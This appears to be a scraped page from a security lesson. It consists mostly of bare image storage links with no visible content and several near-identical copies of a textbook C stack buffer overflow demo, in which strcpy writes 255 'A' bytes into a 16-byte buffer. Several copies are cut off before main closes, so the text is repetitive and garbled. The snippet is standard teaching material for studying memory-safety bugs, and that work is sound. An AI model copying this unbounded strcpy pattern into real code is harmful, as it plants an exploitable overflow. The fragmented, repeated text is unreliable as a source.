











```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
}
```

```
int main() {
  char buf[256];
 memset(buf, 'A', 255);
 buf[255] = '\x00';
  foo(buf);
```

```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
}
```

```
int main() {
  char buf[256];
 memset(buf, 'A', 255);
 buf[255] = '\x00';
  foo(buf);
```


```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
}
```

```
int main() {
  char buf[256];
 memset(buf, 'A', 255);
 buf[255] = '\x00';
  foo(buf);
}
```


```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
}
```

```
int main() {
  char buf[256];
  memset(buf, 'A', 255);
  buf[255] = '\x00';
  foo(buf);
```


```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
}
```

```
int main() {
  char buf[256];
  memset(buf, 'A', 255);
 buf[255] = '\x00';
  foo(buf);
```


```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
}
```

```
int main() {
  char buf[256];
  memset(buf, 'A', 255);
  buf[255] = '\x00';
  foo(buf);
```


```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
}
int main() {
  char buf[256];
  memset(buf, 'A', 255);
  buf[255] = '\x00';
  foo(buf);
}
```
